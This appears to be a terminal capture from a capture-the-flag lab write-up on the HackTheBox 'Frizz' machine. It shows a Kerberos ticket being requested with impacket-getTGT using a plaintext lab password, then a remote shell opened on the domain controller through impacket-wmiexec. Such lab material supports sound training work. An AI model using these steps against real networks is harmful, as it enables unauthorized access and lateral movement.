 ┌──(root㉿kali)-[~]
└─# ntpdate frizzdc.frizz.htb
impacket-getTGT frizz.htb/'M.SchoolBus':'!suBcig@MehTed!R' -dc-ip frizzdc.frizz.htb
export KRB5CCNAME=M.SchoolBus.ccache
ssh M.SchoolBus@frizz.htb -K
2025-05-04 06:34:21.789150 (+0800) -0.043741 +/- 0.054502 frizzdc.frizz.htb 10.10.11.60 s1 no-leap
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in M.SchoolBus.ccache
M.SchoolBus@frizz.htb: Permission denied (gssapi-with-mic,keyboard-interactive).
┌──(root㉿kali)-[~]
└─# impacket-wmiexec frizz.htb/M.SchoolBus@frizzdc.frizz.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
frizz\m.schoolbus
C:\>